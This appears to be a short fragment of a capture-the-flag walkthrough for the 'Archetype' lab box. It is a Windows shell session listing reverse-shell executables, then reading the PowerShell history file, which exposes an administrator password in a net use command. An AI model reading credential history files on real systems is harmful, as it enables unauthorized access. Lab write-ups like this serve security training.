 C:\Windows\system32>cd C:\Users\sql_svc\Downloads
dir
cd C:\Users\sql_svc\Downloads
C:\Users\sql_svc\Downloads>dir
 Volume in drive C has no label.
 Volume Serial Number is 9565-0B4F
 Directory of C:\Users\sql_svc\Downloads
08/01/2025  03:19 AM    <DIR>          .
08/01/2025  03:19 AM    <DIR>          ..
08/01/2025  03:07 AM             7,168 shell.exe
08/01/2025  03:08 AM             7,168 shell1.exe
08/01/2025  03:19 AM            73,802 shell2.exe
               3 File(s)         88,138 bytes
               2 Dir(s)  10,718,633,984 bytes free
C:\Users\sql_svc\Downloads>
C:\Users\sql_svc\Downloads>type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!
exit
C:\Users\sql_svc\Downloads>